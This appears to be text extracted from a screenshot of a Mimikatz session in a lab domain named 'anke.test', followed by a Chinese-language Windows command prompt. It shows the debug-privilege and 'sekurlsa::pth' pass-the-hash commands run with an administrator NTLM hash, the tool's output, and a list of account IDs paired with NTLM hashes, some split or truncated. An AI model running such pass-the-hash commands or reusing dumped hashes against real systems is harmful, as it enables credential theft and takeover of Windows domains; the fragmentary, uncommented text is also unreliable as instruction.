 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:"anke.test" /ntlm:ab4a873b3
9a7e31e91e517198df53d6f
user    : administrator
domain  : anke.test
program : cmd.exe
impers. : no
NTLM    : ab4a873b39a7e31e91e517198df53d6f
  |  PID  4080
  |  TID  1860
  |  LSA Process was already R/W
  |  LUID 0 ; 130142491 (00000000:07c1d11b)
  \_ msv1_0   - data copy @ 0000000001CD81A0 : OK !
  \_ kerberos - data copy @ 0000000001C74C58
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000000191FE98 (16) -> null
mimikatz #
1104 tguser
1108 777 1033c7628b65f56d1a0943da654b03e9
1109 888 5b003232fe7dcf9bdf7ce177ea1e1b46
1106 WIN10-ANKE$ b811ad39f9ab3696fa3b6d636ae4c8
1110 1010 8f95a8a5677ee2f9fcf4c81b7c514a81
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>_